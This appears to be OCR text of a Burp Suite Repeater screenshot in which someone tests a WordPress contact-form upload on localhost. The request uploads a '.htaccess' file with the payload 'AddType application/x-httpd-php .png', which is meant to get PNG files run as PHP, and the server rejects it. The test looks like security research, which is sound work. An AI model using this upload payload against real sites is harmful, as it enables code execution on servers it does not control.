 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Power Manager
System is running on low power. Save your work to avoid losing data
Suspend the system Shutdown the system
3 7 9 × +
Send Cancel
Request
Pretty Raw Hex
\n
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wordpress/contact/
8 X-WP-Nonce: e7d6aca3aa
9 Content-Type: multipart/form-data; boundary=---------------------------16209336291665999333089765027
10 Content-Length: 775
11 Origin: http://localhost
12 Connection: keep-alive
13 Cookie: sbjs_migrations=1418474375998%3D1; sbjs_current_add=
fd%3D2025-09-01%2017%3A06%3A26%7C%7C%7Cep%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2F%7C%7C%7Crf%3D%28none%29;
sbjs_first_add=
fd%3D2025-09-01%2017%3A06%3A26%7C%7C%7Cep%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2F%7C%7C%7Crf%3D%28none%29;
sbjs_current=
typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7C%7C%7Ccnt%3D%28
none%29%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%29%
7C%7C%7Ctct%3D%28none%29; sbjs_first=
typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7C%7C%7Ccnt%3D%28
none%29%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%29%
7C%7C%7Ctct%3D%28none%29; sbjs_udata=
vst%3D2%7C%7C%7Cuip%3D%28none%29%7C%7C%7Cuag%3DMozilla%2F5.0%20%28X11%3B%20Linux%20x86_64%3B%20rv%3A128.0%2
9%20Gecko%2F20100101%20Firefox%2F128.0; sbjs_session=
pgs%3D3%7C%7C%7Ccpg%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2Fcontact%2F
14 Priority: u=0
15
16 -----------------------------16209336291665999333089765027
17 Content-Disposition: form-data; name="form_nonce"
18
19 8d3cc1b8ad
20 -----------------------------16209336291665999333089765027
21 Content-Disposition: form-data; name="mf-text"
22
23 test
24 -----------------------------16209336291665999333089765027
25 Content-Disposition: form-data; name="mf-email"
26
27 oumaima@gmail.com
28 -----------------------------16209336291665999333089765027
29 Content-Disposition: form-data; name="mf-textarea"
30
31 test
32 -----------------------------16209336291665999333089765027
33 Content-Disposition: form-data; name="mf-file-upload[]"; filename=".htaccess"
34 Content-Type: application/octet-stream
35
36 AddType application/x-httpd-php .png
37
38 -----------------------------16209336291665999333089765027--
39
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Sep 2025 18:40:27 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w mod_perl/2.0.12 Perl/v5.34.1
4 X-Robots-Tag: noindex
5 Link: <http://localhost/wordpress/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 X-WP-Nonce: e7d6aca3aa
10 Allow: GET, POST, PUT, PATCH, DELETE
11 Access-Control-Allow-Origin: http://localhost
12 Access-Control-Allow-Methods: OPTIONS, GET, POST, PUT, PATCH, DELETE
13 Access-Control-Allow-Credentials: true
14 Vary: Origin
15 Content-Length: 125
16 Keep-Alive: timeout=5, max=100
17 Connection: Keep-Alive
18 Content-Type: application/json; charset=UTF-8
19
20 {
"status":0,
"store_entries":1,
"error":[
"Something went wrong.",
"You are trying to upload wrong file!"
],
"data":{
"message":""
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 7
Request headers 13
Response headers 17
Inspector
Notes
Custom actions
Done
910 bytes | 4,537 millis
Event log (2) All issues
Memory: 170.1MB
Disabled